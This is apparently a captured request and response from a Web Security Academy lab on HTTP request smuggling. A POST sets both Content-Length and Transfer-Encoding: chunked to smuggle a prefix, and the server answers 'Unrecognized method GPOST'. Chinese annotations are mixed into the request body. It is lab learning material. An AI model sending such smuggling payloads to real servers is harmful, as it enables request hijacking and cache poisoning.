 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 0a5900e203eaf63a8162939c009300ce.web-security-academy.net
Cookie: session=HDITSeTVgWASRrWTI12KCKf8sNazc32N
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0 3
2，是的，你没看错，对于CL，\r\n很有牌面的
45 4
G 1，对于CL来说，末尾\r\n不要
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 27
"Unrecognized method 4POST"